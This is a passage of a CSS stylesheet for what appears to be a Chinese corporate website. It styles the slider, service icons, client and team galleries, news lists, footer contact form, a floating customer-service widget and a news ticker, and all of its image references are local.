	-webkit-backface-visibility: hidden;

	-webkit-transform-style: preserve-3d;

	margin: 0;

	padding: 0;

	border: 0

}

.slide {

	height: 100%;

	float: left;

	clear: none;

	margin: 0;

	padding: 0;

	border: 0;

	list-style-image: none;

	list-style-type: none

}

.slider-arrow {

	position: absolute;

	display: block;

	margin-bottom: -30px;

	background-color: rgba(0,0,0,0.3);

	text-indent: -9999px;

	overflow: hidden;

	height: 60px;

	width: 40px;

	background-repeat: no-repeat

}

.slider-arrow--right {

	transform: translate(40px, 0);

	-ms-transform: translate(40px, 0);

	-webkit-transform: translate(40px, 0);

	-moz-transform: translate(40px, 0);

	-o-transform: translate(40px, 0)

}

.slider-arrow--left {

	transform: translate(-40px, 0);

	-ms-transform: translate(-40px, 0);

	-webkit-transform: translate(-40px, 0);

	-moz-transform: translate(-40px, 0);

	-o-transform: translate(-40px, 0)

}

.slider:hover .slider-arrow--right, .slider:hover .slider-arrow--left {

	transform: translate(0, 0);

	-ms-transform: translate(0, 0);

	-webkit-transform: translate(0, 0);

	-moz-transform: translate(0, 0);

	-o-transform: translate(0, 0)

}

.slider-arrow--right {

	bottom: 50%;

	right: 0;

	background-image: url(../images/banner-fy.png);

	background-position: center bottom

}

.slider-arrow--left {

	bottom: 50%;

	left: 0;

	background-image: url(../images/banner-fy.png);

	background-position: center top

}

.slider-nav {

	position: absolute;

	bottom: 30px

}

.slider-nav__item {

	width: 12px;

	height: 12px;

	float: left;

	clear: none;

	display: block;

	margin: 0 5px;

	background: #fff;

	border-radius: 50%

}

.slider-nav__item:hover {

	background: #ccc

}

.slider-nav__item--current {

	background: #ccc

}

.about, .kehu, .case, .team, .youshi, .news {

	padding: 45px 0 25px 0

}

.about .m-shu, .fuwu .m-shu, .huanjing .m-shu, .kehu .m-shu, .team .m-shu {

	color: #999;

	margin-bottom: 45px

}

.about .m-shu, .pt-gongcheng .m-shu {

	margin-bottom: 30px

}

.youshi .m-shu, .pt-gongcheng .m-shu, .neirong .m-shu {

	color: #999

}

.fuwu .m-shu, .fuwu .h-h2 {

	color: #FFF

}

.fuwu-bg, .kehu-bg, .team-bg {

	background-repeat: no-repeat;

	background-position: center top;

	background-size: cover;

	-webkit-background-size: cover;

	-moz-background-size: cover;

	-o-background-size: cover

}

.fuwu-bg {

	background-image: url(../images/fuwu-bg.jpg)

}

.kehu-bg {

	background-image: url(../images/kehu-bg.jpg)

}

.team-bg {

	background-image: url(../images/team-bg.jpg)

}

.btn-success {

	color: #fff;

	background-color: #69c;

	border-width: 0;

	border-radius: 0;

	padding: 12px 30px;

	margin: 0 15px 20px 15px

}

.btn-success:hover {

	color: #fff;

	background-color: #0A69C8

}

.about .about-us {

	line-height: 26px;

	margin-bottom: 35px

}

.fuwu {

	padding: 45px 0 30px 0

}

.fuwu, .fuwu a, .fuwu a small {

	color: #FFF

}

.fuwu h3 a {

	font-size: 16px;

	font-weight: bold

}

.fuwu h3 a small {

	font-size: 14px

}

.fuwu h3 {

	background-image: url(../images/a-xian.gif);

	background-repeat: no-repeat;

	background-position: center bottom;

	padding-bottom: 18px;

	margin-bottom: 10px

}

.fuwu figure p {

	line-height: 28px;

	margin: 0

}

.fuwu figure {

	margin-bottom: 30px

}

.fuwu a.pic1, .fuwu a.pic2, .fuwu a.pic3, .fuwu a.pic4 {

	height: 160px;

	width: 160px;

	display: block;

	background-repeat: no-repeat;

	background-position: center top;

	margin: 0 auto

}

.fuwu a.pic1, .fuwu a.pic2, .fuwu a.pic3, .fuwu a.pic4 {

	transform: scale(0.9, 0.9);

	-ms-transform: scale(0.9, 0.9);

	-webkit-transform: scale(0.9, 0.9);

	-moz-transform: scale(0.9, 0.9);

	-o-transform: scale(0.9, 0.9)

}

.fuwu a.pic1:hover, .fuwu a.pic2:hover, .fuwu a.pic3:hover, .fuwu a.pic4:hover {

	transform: scale(1, 1);

	-ms-transform: scale(1, 1);

	-webkit-transform: scale(1, 1);

	-moz-transform: scale(1, 1);

	-o-transform: scale(1, 1)

}

.fuwu a.pic1 {

	background-image: url(../images/services-1-1.png)

}

.fuwu a.pic1:hover {

	background-image: url(../images/services-1.png)

}

.fuwu a.pic2 {

	background-image: url(../images/services-2-2.png)

}

.fuwu a.pic2:hover {

	background-image: url(../images/services-2.png)

}

.fuwu a.pic3 {

	background-image: url(../images/services-3-3.png)

}

.fuwu a.pic3:hover {

	background-image: url(../images/services-3.png)

}

.fuwu a.pic4 {

	background-image: url(../images/services-4-4.png)

}

.fuwu a.pic4:hover {

	background-image: url(../images/services-4.png)

}

.huanjing {

	padding: 45px 0 60px 0

}

.fudong-bg {

	position: relative

}

.fudong {

	position: absolute;

	left: 0;

	top: 0;

	text-align: center;

	width: 100%;

	height: auto;

	color: #FFF;

	vertical-align: middle;

	padding-top: 13%

}

.fudong h3 {

	font-size: 24px;

	margin-bottom: 20px

}

.fudong p {

	line-height: 26px;

	margin-bottom: 25px

}

.huanjing-cd {

	width: 98px;

	height: 16px;

	margin-top: 0;

	margin-right: auto;

	margin-bottom: 0;

	margin-left: auto

}

 @media(max-width:700px) {

.huanjing {

	padding: 45px 0 5px 0

}

.fudong-bg {

	position: static

}

.fudong {

	position: static;

	padding-top: 15px

}

.fudong h3 {

	color: #000

}

.fudong p {

	color: #666

}

.huanjing-cd {

	margin-bottom: 40px

}

}

 @media(min-width:701px) and (max-width:1023px) {

.fudong {

	padding-top: 8%

}

}

.kehu figure a {

	margin-bottom: 30px;

	color: #FFF;

	display: block

}

.kehu div.row, .case div.row {

	margin-bottom: 10px

}

.kehu figure a p {

	display: none

}

 @media(min-width:1200px) {

.kehu div.xg {

	height: auto;

	overflow: hidden

}

}

 @media(min-width:999px) {

.kehu figure a {

	position: relative

}

.kehu figure a p {

	cursor: pointer;

	display: block;

	position: absolute;

	width: 204px;

	height: auto;

	background-color: #69c;

	    top: -25px;

	line-height: 118px;

	text-align: center;

	vertical-align: middle;

	font-size: 16px;

	opacity: 0;

	filter: Alpha(Opacity=0)

}

.kehu figure a:hover p {

	display: block;

	opacity: 1;

	filter: Alpha(Opacity=1)

}

}

 @media(min-width:999px) and (max-width:1199px) {

.kehu figure a p {

	left: 4px

}

}

.khml a {

	margin-bottom: 10px!important

}

.khml a h4 {

	color: #69c;

	margin-top: 30px;

	margin-bottom: 0

}

.kehu figure img {

	border: 6px solid #f6f6f6;
	box-shadow: 3px 3px 7px rgba(0,0,0,0.3);
	-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);

}

.kh figure img{border:none!important;box-shadow: none!important;-webkit-box-shadow: none!important;}

.case .m-shu {

	color: #999;

	margin-bottom: 35px;

	line-height: 28px

}

.case .m-shu p {

	margin-top: 15px;

	color: #ccc

}

.case .m-shu p a {

	color: #333;

	margin: 0 3px

}

.case .m-shu p a:hover {

	color: #69c

}

.case h3 {

	padding: 20px 0 26px 0;

	margin: 0 auto

}

.case h3 a {

	font-size: 16px;

	font-weight: bold

}

.case h3 small, .case h3 small a {

	color: #999;

	font-size: 14px;

	font-weight: normal

}

.case a.pic-link {

	max-width: 360px;

	text-align: center;

	margin-right: auto;

	margin-left: auto

}

.gzf{padding-bottom: 20px;}
.gzf p{margin: 10px auto;font-size: 16px;}
 @media(min-width:999px) {

.case a.pic-link, .tj-case a.pic-link {

	position: relative;

	display: block

}

.case-hover {

	cursor: pointer;

	display: block;

	position: absolute;

	width: 100%;

	height: 100%;

	background-color: rgba(0,0,0,0);

	background-image: url(../images/on-hover.png);

	background-repeat: repeat;

	opacity: 0;

	filter: Alpha(Opacity=0);

	z-index: 96;

	-webkit-transition: all .3s linear;

	-moz-transition: all .3s linear;

	-ms-transition: all .3s linear;

	-o-transition: all .3s linear;

	transition: all .3s linear

}

.case-hover:hover {

	opacity: 1;

	filter: Alpha(Opacity=1)

}

.case-hover * {

	filter: inherit

}

.case-hover {

	cursor: pointer

}

.case-hover:hover .hover-link, .tj-case figure div:hover .hover-link, .pic-link:hover .hover-link {

	background-image: url(../images/hover-link.png);

	background-repeat: no-repeat;

	background-position: center center

}

.hover-link {

	width: 44px;

	height: 44px;

	top: 50%;

	left: 50%;

	margin-left: -22px;

	margin-top: -22px;

	position: absolute;

	display: block

}

}

.team h3 {

	padding: 25px 0 40px 0;

	margin: 0;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden

}

.team h3 a {

	font-size: 16px;

	font-weight: bold;

	margin-bottom: 10px

}

.team h3 small {

	font-size: 14px

}

.team div.row {

	margin-bottom: 5px

}

.team a.pic-link {

	max-width: 285px;

	margin-right: auto;

	margin-left: auto

}

 @media(min-width:999px) {

.team a.pic-link img {

	border: 6px solid transparent

}

.team a.pic-link:hover img {

	border: 6px solid #FFF

}

.team a.pic-link {

	position: relative;

	display: block

}

.team a.pic-link img {

	transform: scale(1, 1);

	-ms-transform: scale(1, 1);

	-webkit-transform: scale(1, 1);

	-moz-transform: scale(1, 1);

	-o-transform: scale(1, 1)

}

.team a.pic-link:hover img {

	transform: scale(1.1, 1.1);

	-ms-transform: scale(1.1, 1.1);

	-webkit-transform: scale(1.1, 1.1);

	-moz-transform: scale(1.1, 1.1);

	-o-transform: scale(1.1, 1.1)

}

.hover-jia {

	width: 50px;

	height: 50px;

	margin-left: -25px;

	margin-top: -25px;

	opacity: 0;

	filter: Alpha(Opacity=0);

	-webkit-transition: all .2s linear .3s;

	-moz-transition: all .2s linear .3s;

	-o-transition: all .2s linear .3s;

	transition: all .2s linear .3s;

	-ms-transition: all .2s linear .3s

}

.pic-link:hover .hover-jia {

	background-image: url(../images/team-hover.png);

	background-repeat: no-repeat;

	background-position: center center;

	opacity: 1;

	filter: Alpha(Opacity=1)

}

.hover-jia {

	width: 50px;

	height: 50px;

	top: 50%;

	left: 50%;

	margin-left: -25px;

	margin-top: -25px;

	position: absolute;

	display: block;

	z-index: 99

}

}

 @media(max-width:700px) {

.team a.pic-link img {

	border: 0 solid transparent

}

.team a.pic-link img:hover {

	border: 0 solid #FFF

}

}

.team .m-shu {

	margin-bottom: 35px

}

 @media(min-width:1200px) {

.team-nav {

	position: relative;

	height: 320px;

	overflow: hidden;

	padding: 10px 0 0 0

}

.team-w {

	position: absolute;

	left: 0

}

.team-array {

	float: left;

	max-width: 292px

}

.img-r, .img-l {

	cursor: pointer;

	margin: 5px 8px;

	font-size: 24px

}

}

.ny-team>div {

	padding-left: 0!important

}

 @media(max-width:768px) {

.ny-team>div {

	padding-right: 0!important

}

}

.youshi figure {

	padding: 38px 0;

	border-width: 0 1px 1px 0;

	border-style: solid;

	border-color: #e6e6e6

}

.youshi div.row {

	margin: 45px 0 45px 0;

	border-width: 1px 0 0 1px;

	border-style: solid;

	border-color: #e6e6e6

}

.youshi figure h3 {

	font-size: 14px;

	font-weight: normal;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden

}

.youshi figure h3 a {

	color: #666

}

.youshi figure p {

	position: absolute;

	left: 0;

	top: 0;

	height: 100%;

	width: 100%;

	background-color: #69c;

	color: #FFF;

	padding: 20px;

	font-weight: bold;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

	display: block;

	opacity: 0;

	filter: Alpha(Opacity=0)

}

.youshi figure p a {

	color: #FFF;

	text-decoration: underline

}

.youshi figure:hover p {

	opacity: 1;

	filter: Alpha(Opacity=1)

}

 @media(max-width:1199px) {

.youshi figure:hover p {

	display: block

}

.youshi figure p {

	display: none

}

}

.youshi figure p small {

	text-align: left;

	margin-top: 10px;

	line-height: 180%;

	font-weight: normal;

	display: block;

	overflow: hidden;

	height: 80%;

	width: 100%;

	white-space: normal;

	text-overflow: ellipsis

}

.news {

	background-color: #f2f2f2;

	padding-bottom: 0

}

.news h3 {

	font-size: 16px;

	font-weight: bold;

	color: #000;

	padding: 0 0 30px 0;

	margin: 0

}

.news ul li {

	line-height: 28px

}

.news ul li a {

	color: #666;

	width: 80%;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

	display: block;

	float: left

}

.news ul li small {

	color: #999

}

.news ul li a:hover {

	color: #69c

}

.news p {

	margin: 25px 0 45px 0

}

.active-qh {

	height: 16px;

	width: 10px;

	background-image: url(../images/huanjing-bg.png);

	background-repeat: no-repeat;

	background-position: center bottom;

	text-indent: -9999px;

	overflow: hidden;

	display: block;

	margin-left: 8px

}

.active-qh:hover {

	background-position: center top

}

.key, .mail {

	height: 40px;

	width: 100%;

	background-color: #FFF;

	color: #666;

	vertical-align: middle;

	padding-right: 10px;

	padding-left: 10px;

	border: 1px solid #e0e0e0;

	border-radius: 0

}

.mail-tx {

	color: #69c;

	font-size: 14px;

	margin: 15px 0

}

.s-button, .m-button {

	height: 40px;

	width: 40px;

	text-align: center;

	vertical-align: middle;

	color: #FFF;

	background-color: #FFF;

	position: absolute;

	right: 15px;

	border: 1px solid #e0e0e0;

	border-radius: 0;

	top: 0

}

.s-button {

	background-image: url(../images/input-bg.png);

	background-repeat: no-repeat;

	background-position: right -80px;

	background-color: #FFF;

	text-indent: -999px;

	overflow: hidden

}

.m-button {

	background-image: url(../images/input-bg.png);

	background-repeat: no-repeat;

	background-position: right -120px;

	background-color: #FFF;

	text-indent: -999px;

	overflow: hidden

}

.mail {

	margin: 0 0 40px 0

}

.crumbs {

	background-color: #f7f7f7;

	border-bottom: 1px solid #ededed

}

.breadcrumb {

	padding: 18px 15px 20px 0;

	margin-bottom: 0;

	list-style: none;

	background-color: #f7f7f7;

	border-radius: 0

}

.breadcrumb>li {

	display: inline-block

}

.breadcrumb>li+li:before {

	padding: 0 5px;

	color: #ccc;

	content: "/\00a0"

}

.breadcrumb>.active {

	color: #999

}

.btn-menu {

	padding: 19px 19px;

	border: 0 solid transparent;

	border-radius: 0

}

.btn-default {

	color: #fff;

	background-color: #69c;

	border-color: #69c

}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	color: #fff;

	background-color: #0A69C8;

	border-color: #0A69C8

}

.btn-group .dropdown-menu {

	margin-top: 0

}

.breadcrumb>.active, .breadcrumb li {

	color: #999

}

.neirong {

	padding: 50px 0

}

.neirong .info h3 {

	color: #333;

	margin: 25px 0;

	font-weight: 600;

	line-height: 150%

}

.neirong .info h3.h3 {

	margin: 0 0 25px 0

}

.neirong .h1, .neirong .h2, .neirong .h3 {

	margin-top: 0

}

.neirong .info, .neirong .info p, .neirong .info li, .case-fl p, .ny-news p {

	line-height: 30px;

	color: #666

}

.neirong .info h4, .neirong .info h5, .neirong .info h6 {

	line-height: 30px

}

.neirong p.anniu .btn-success {

	margin: 20px 30px 0 0

}

.neirong .kehu img {

	border: 1px solid #eee

}

.neirong .info img {

	margin: 8px 0

}

.mb-none {

	margin-bottom: 0

}

.pb-none {

	padding-bottom: 0

}

.red {

	color: #F00

}

.diwei .h3 {

	margin-bottom: 40px

}

.diwei p {

	margin-top: 20px;

	margin-bottom: 0

}

.biaoti-sousuo {

	margin-bottom: 20px

}

.ny-bt {

	font-size: 18px;

	padding: 0 0 20px 0;

	margin: 0;

	border-bottom: 1px solid #ededed;

	font-weight: 600

}

 @media(max-width:768px) {

.neirong {

	padding: 30px 0

}

.neirong .info img {

	margin-bottom: 20px;

	margin-top: 20px

}

.neirong .info .like img {

	margin-bottom: 0;

	margin-top: 0

}

.neirong .mt {

	margin-top: 40px

}

.diwei p {

	margin-bottom: 20px

}

.ny-bt {

	border-bottom: 0

}

.neirong .pull-left, .neirong .pull-right {

	float: none!important

}

.neirong .info p {

	margin: 15px 0

}

}

 @media(min-width:768px) {

.neirong .pull-left {

	margin-right: 30px;

	margin-top: 0

}

.neirong .ny-right .pull-right {

	margin-left: 0

}

.neirong .pull-right {

	margin-left: 30px;

	margin-top: 0

}

}

.case-fl {

	margin: 0 0 15px 0;

	color: #eee

}

.case-fl strong {

	color: #666

}

.case-fl a {

	padding: 0 2px

}

.case-fl a.hover {

	background-color: #69c;

	color: #FFF;

	padding: 0 5px

}

.case-fl p {

	line-height: 30px;

	color: #EEE

}

.tj-case {

	margin-bottom: 30px

}

.tj-case figure div h3 {

	padding: 15px 20px 23px 20px;

	margin: 0;

	width: 100%;

	max-width: 555px;

	background-color: #69c

}

.tj-case figure div:hover h3 {

	bottom: 0

}

.tj-case h3 a {

	font-size: 16px;

	font-weight: bold;

	color: #fff

}

.tj-case h3 small {

	margin: 9px 0 0 0!important

}

.tj-case h3 small, .tj-case h3 small a {

	color: #fff;

	font-size: 14px;

	font-weight: normal

}

.tj-case a.pic-link {

	max-width: 555px;

	text-align: center;

	margin-right: auto;

	margin-left: auto

}

.neirong .about, .neirong .kehu, .neirong .case, .neirong .team, .neirong .youshi, .neirong .news {

	padding: 0

}

.fanye .pagination {

	margin: 0

}

.fanye .pagination>.active>a, .fanye .pagination>.active>span, .fanye .pagination>.active>a:hover, .fanye .pagination>.active>span:hover, .fanye .pagination>.active>a:focus, .fanye .pagination>.active>span:focus {

	background-color: #69c;

	border-color: #69c;

	color: #FFF

}

.fanye .pagination>li.thisclass a, .fanye .pagination>li>a:hover, .fanye .pagination>li>span:hover, .fanye .pagination>li>a:focus, .fanye .pagination>li>span:focus {

	color: #69c;

	background-color: #ededed;

	border-color: #ededed

}

.fanye .pagination>li>a, .fanye .pagination>li>span {

	color: #69c;

	border-color: #ededed;

	font-size: 14px

}

.pic-link {

	display: block;

	position: relative

}

.pic-link .new, .pic-link .hot {

	background-image: url(../images/new.png);

	background-repeat: no-repeat;

	background-position: 0 0;

	height: 69px;

	width: 69px;

	display: block;

	position: absolute;

	top: 0;

	right: 0;

	z-index: 999

}

.pic-link .hot {

	background-image: url(../images/hot.png)

}

.pic-link .rd {

	background-image: url(../images/rd.png);

	background-repeat: no-repeat;

	background-position: 0 0;

	height: 50px;

	width: 43px;

	display: block;

	position: absolute;

	top: 0;

	right: 0;

	z-index: 999

}

 @media(max-width:1000px) {

.new, .hot, .tj-case {

	display: none

}

}

.text-danger, .text-danger:hover {

	color: #C00

}

.ny-news {

	margin: 15px 0 20px 0;

	padding-bottom: 30px;

	border-bottom: 1px solid #ededed

}

 @media(min-width:1200px) {

.ny-news {

	min-height: 189px

}

}

 @media(min-width:768px) and (max-width:1199px) {

.ny-news {

	min-height: 159px

}

}

.ny-news a.pic-link {

	margin-right: 20px

}

 @media(min-width:999px) {

.ny-news a.pic-link {

	position: relative;

	display: block

}

.ny-h4.none {

	margin-top: 0

}

}

.ny-news h4 {

	font-size: 16px;

	margin: 0 0 10px 0

}

.ny-news p {

	margin: 0 0 5px 0

}

.ny-news p span {

	background-repeat: no-repeat;

	height: 18px;

	width: 22px;

	padding-left: 28px;

	margin-right: 10px;

	font-style: italic;

	color: #999;

	font-size: 12px

}

.ny-news p span.fl {

	background-image: url(../images/ny-news-bg.png);

	background-position: 0 0

}

.ny-news p span.gz {

	background-image: url(../images/ny-news-bg.png);

	background-position: 0 -20px

}

.ny-news p span.sj {

	background-image: url(../images/ny-news-bg.png);

	background-position: 0 -44px

}

.ny-right {

	margin-left: 15px

}

.ny-h4 {

	margin: 25px 0 25px 0;

	font-size: 16px;

	font-weight: bold

}

.ny-h4 small {

	font-size: 14px;

	color: #999

}

.m-x-20 {

	margin-bottom: 20px

}

.m-x-30 {

	margin-bottom: 30px

}

.m-x-40 {

	margin-bottom: 40px

}

.m-s-10 {

	margin-top: 10px

}

.m-s-20 {

	margin-top: 20px

}

.m-s-30 {

	margin-top: 30px

}

.m-s-40 {

	margin-top: 40px

}

.z-m-none {

	margin-left: 0!important

}

.s-m-none {

	margin-top: 0!important

}

.y-m-none {

	margin-right: 0!important

}

.x-m-none {

	margin-bottom: 0!important

}

.m-top-20 {

	margin-top: 20px;

	margin-bottom: 0

}

.m-sx-10 {

	margin: 10px 0;

	display: block

}

.m-sx-20 {

	margin: 20px 0;

	display: block

}

.m-sx-30 {

	margin: 30px 0;

	display: block

}

.m-sx-40 {

	margin: 40px 0;

	display: block

}

.m-sx-50 {

	margin: 50px 0;

	display: block

}

.ny-shuoming {

	margin-bottom: 30px

}

.ny-shuoming h2 {

	font-size: 24px;

	margin-top: 0;

	margin-bottom: 15px;

	font-weight: 600

}

.ny-shuoming p {

	color: #999;

	margin-bottom: 40px;

	padding-bottom: 25px;

	border-bottom: 1px solid #ededed;

	font-size: 12px

}

 @media(max-width:999px) {

.m-x-20 {

	margin-bottom: 20px

}

.ny-right {

	margin-left: 0

}

}

.kj-case figure h3 {

	padding: 20px;

	margin: 0;

	display: block;

	font-size: 16px;

	line-height: 14px;

	width: 100%;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden

}

.kj-case a.pic-link {

	max-width: 285px;

	text-align: center;

	margin-right: auto;

	margin-left: auto

}

 @media(min-width:1200px) {

.kj-case .row {

	padding: 0 15px

}

.kj-case .row .col-xs-6, .kj-case .row .col-sm-4, .kj-case .row .col-md-3, .kj-case .row .col-lg-3 {

	padding: 0

}

.kj-case .row figure {

	transform: scale(1, 1);

	-ms-transform: scale(1, 1);

	-webkit-transform: scale(1, 1);

	-moz-transform: scale(1, 1);

	-o-transform: scale(1, 1);

	position: relative;

	-webkit-transition: all .3s linear;

	-moz-transition: all .3s linear;

	-ms-transition: all .3s linear;

	-o-transition: all .3s linear;

	transition: all .3s linear;

	z-index: 95;

	display: block

}

.kj-case .row figure:hover {

	transform: scale(1.1, 1.1);

	-ms-transform: scale(1.1, 1.1);

	-webkit-transform: scale(1.1, 1.1);

	-moz-transform: scale(1.1, 1.1);

	-o-transform: scale(1.1, 1.1);

	z-index: 97

}

.kj-case figure {

	position: relative;

	overflow: hidden

}

.kj-case figure h3 {

	padding: 15px;

	margin: 0;

	background-color: rgba(102,153,204,0.7);

	position: absolute;

	left: 0;

	bottom: -44px;

	-webkit-transition: all .3s linear;

	-moz-transition: all .3s linear;

	-ms-transition: all .3s linear;

	-o-transition: all .3s linear;

	transition: all .3s linear;

	z-index: 99;

	display: block;

	font-size: 14px;

	line-height: 14px;

	width: 100%

}

.kj-case figure:hover h3 {

	bottom: 0

}

.kj-case figure h3 a {

	color: #fff

}

}

.gd-case a.pic-link {

	max-width: 263px;

	text-align: center;

	margin-right: auto;

	margin-left: auto

}

.pt-gongcheng .m-x-10 {

	margin-bottom: 10px

}

.ny-right ul li {

	line-height: 28px

}

.ny-right ul li a {

	width: 80%;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

	display: block;

	float: left

}

.ny-right ul li small {

	color: #999

}

.map {

	color: #999

}

.map h3 a {

	font-size: 16px;

	color: #000;

	font-weight: bold

}

.liucheng h4 {

	font-size: 16px;

	font-weight: bold;

	color: #69c

}

.kj-link {

	background-color: #f7f7f7;

	background-image: url(../images/kj-link-xian.jpg);

	background-repeat: repeat-y;

	background-position: center 0

}

 @media(max-width:768px) {

.kj-link {

	background-image: none

}

}

.kj-link h3 {

	font-size: 18px;

	font-weight: 600;

	background-image: url(../images/a-xian.gif);

	background-repeat: no-repeat;

	background-position: center 38px;

	margin: 0 0 15px 0;

	padding: 0 0 20px 0;

	color: #000

}

.kj-link p {

	line-height: 28px;

	color: #999

}

.kj-link div.row div {

	padding: 50px 30px 30px 30px

}

.kj-link div.row div:hover {

	background: #69c

}

.kj-link div.row div:hover h3, .kj-link div.row div:hover p, .kj-link div.row div:hover p a {

	color: #FFF

}

.kj-contact a {

	color: #FFF;

	background-color: #69c;

	display: block;

	padding: 32px 15px;

	font-size: 16px

}

 @media(max-width:320px) {

.kj-contact a {

	font-size: 14px

}

}

.kj-contact a:hover {

	background-color: #69c;

	text-decoration: none

}

.footer {

	background-color: #182029;

	color: #919399;

	font-size: 12px;

	padding: 50px 0 50px 0

}

.footer a {

	color: #919399;
	font-size:14px;

}

.footer a:hover {

	color: #fff

}

.footer .cidaohang, .address {

	line-height: 28px

}

.footer p, .footer ul {

	padding: 0;

	margin: 0;

	padding-bottom:15px;

}

.address {

	background-image: url(../images/address-bg.png);

	background-repeat: no-repeat;

	background-position: -4px top;

	padding-left: 34px;

	margin-bottom: 30px;
	
	font-size:14px

}

.sns a {

	margin-right: 5px

}

#title, #email, #mycall {

	height: 40px;

	width: 100%;

	background-color: #FFF;

	color: #666;

	border-width: 0;

	margin-bottom: 25px;

	vertical-align: middle;

	padding-right: 10px;

	padding-left: 10px;

	border-radius: 0

}

#mycall {

	background-image: url(../images/input-bg.png);

	background-repeat: no-repeat;

	background-position: right 0;
	
	font-size:14px

}

#title {

	background-image: url(../images/input-bg.png);

	background-repeat: no-repeat;

	background-position: right -40px

}

#email {

	background-image: url(../images/input-bg.png);

	background-repeat: no-repeat;

	background-position: right -120px;
	
	font-size:14px;

}

#button {

	height: 44px;

	width: 100%;

	text-align: center;

	vertical-align: middle;

	border-width: 0;

	background-color: #69c;

	color: #FFF;

	font-size: 14px;

	border-radius: 0

}

#button:hover {

	background-color: #69c

}

#savediv {

	padding-top: 20px

}

.footer h3 {

	font-size: 16px;

	font-weight: bold;

	color: #FFF;

	padding: 0 0 30px 0;

	margin: 0

}

.footer .weixin img {

	margin-bottom: 5px

}

.copy {

	text-transform: uppercase

}

.copy hr {

	border-color: #384251;

	width: 100%;

	margin-top: 30px;

	margin-right: 0;

	margin-bottom: 35px;

	margin-left: 0

}

.copy .renzheng {

	padding-top: 20px

}

.copy .renzheng img {

	margin-right: 12px

}

.qixia {

	background-image: url(../images/en-logo.png);

	background-repeat: no-repeat;

	background-position: left top;

	padding-left: 120px

}

.qixia p {

	margin-bottom: 2px

}

.qixia p.qx {

	line-height: 20px

}

.yq-link {

	color: #737680;

	line-height: 28px;

	padding-top: 40px

}

.yq-link a {

	color: #737680

}

.yq-link a:hover {

	color: #fff

}

.go-top a {

	background-color: #0f141a;

	color: #919399;

	display: block;

	padding: 25px 0

}

.go-top a:hover {

	background-color: #0b0e12;

	color: #fff;

	text-decoration: none

}

.kefu {

	background-color: #d0361e;

	border: 2px solid #fff;

	position: fixed;

	width: 80px;

	top: 138px;

	right: 15px;

	text-align: center;

	display: block;

	-webkit-box-shadow: 0 0 12px rgba(0,0,0,0.1);

	box-shadow: 0 6px 12px rgba(0,0,0,0.1);

	border-radius: 0 0 8px 8px;

	font-size: 12px;

	z-index: 99999

}

 @media(max-width:768px) {

.kefu {

	top: 108px

}

}

.kefu ul {

	margin: 0;

	padding-top: 45px

}

.kefu ul li a {

	display: block;

	color: #FFF;

	text-decoration: none;

	border-top: 1px solid #a42917;

	overflow: hidden;

	height: auto;

	width: 100%;

	padding-top: 43px;

	padding-right: 0;

	padding-bottom: 12px;

	padding-left: 0

}

.kefu ul li a:hover {

	background-color: #a42917

}

.kefu a.kefu-lx {

	background-image: url(../images/kefu.png);

	background-repeat: no-repeat;

	background-position: center top;

	position: absolute;

	top: -40px;

	text-indent: -9999px;

	height: 80px;

	width: 80px;

	z-index: 999999;

	left: -2px;

	border-width: 0;

	overflow: hidden

}

.kefu a.kefu-lx:hover {

	background-color: rgba(255,255,255,0)

}

.kefu ul li a.kf {

	display: block;

	padding: 10px 0

}

.kefu:hover ul li a.kf {

	display: none

}

.kefu ul li a.kefu-yy {

	background-image: url(../images/kefu-tb.png);

	background-repeat: no-repeat;

	background-position: center -9px

}

.kefu ul li a.kefu-zx {

	background-image: url(../images/kefu-tb.png);

	background-repeat: no-repeat;

	background-position: center -79px

}

.kefu ul li a.kefu-di {

	background-image: url(../images/kefu-tb.png);

	background-repeat: no-repeat;

	background-position: center -227px;

	padding: 30px 0 10px 0;

	border-radius: 0 0 8px 8px

}

.kefu ul li a.kefu-top {

	background-image: url(../images/kefu-tb.png);

	background-repeat: no-repeat;

	background-position: center -154px;

	padding: 30px 0 10px 0

}

.kefu ul li a.kefu-yy, .kefu ul li a.kefu-zx, .kefu ul li a.kefu-di, .kefu ul li a.kefu-top {

	display: none

}

.kefu:hover ul li a.kefu-yy, .kefu:hover ul li a.kefu-zx, .kefu:hover ul li a.kefu-di, .kefu:hover ul li a.kefu-top {

	display: block

}

.bdshare-button-style2-16 .bds_more {

	float: none!important

}

.bdshare-button-style2-16 a, .bdshare-button-style2-16 .bds_more {

	float: none!important;

	padding-left: 0!important;

	line-height: 0!important;

	height: 18px!important;

	width: 18px!important;

	background-image: none!important;

	_background-image: none!important;

	margin: 0!important;

	text-indent: -9999;

	overflow: hidden

}
.links{ margin-top:50px;}
.links ul{ margin-top:20px;}
.links li{ float:left; list-style:none;}
.links li a { text-align:center;}


/* Nes Sticker */
.news-ticker.alert-success {
    margin-bottom: 0;
    border: none;
}
.alert.news-ticker {
    background: #1b6bb1;
    color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
}

.alert.news-ticker .container {
    max-width: 1175px;
    width: auto;
    padding-right: 0;
}

.alert.news-ticker .container p {
    font-size: 16px;
    padding-top: 10px;
    margin-bottom: 0;
    line-height: normal;
}

.alert.news-ticker .container a.learn-more {
    color: #fff;
    font-weight: 500;
    padding-top: 8px;
    padding-bottom: 8px;
    display: inline-block;
    max-width: 175px;
    width: 100%;
    text-align: center;
    border-radius: 25px;
    border: solid 2px #fff;
    margin-right: 30px;
    float: right;
    line-height: 23px;
    margin-top: -9px;
}

.alert.news-ticker .container a.close {
    color: transparent;
    display: inline-block;
    width: 15px;
    height: 15px;
    text-shadow: none;
    background: url(../images/ticker-close.png) no-repeat;
    background-size: 100%;
    margin-top: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
}

.slide.learn-more-slider {
    width: auto !important;
    display: inline-block;
}

.slide.learn-more-slider .item {
    transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.page-id-1062 .bgimage {
    padding-bottom: 75px;
}

.page-id-1062 .jumbotron h1 {
    padding-bottom: 30px;
    padding-top: 70px;
}

.page-id-1062 .jumboheading p {
    padding: 0px 0 35px;
}

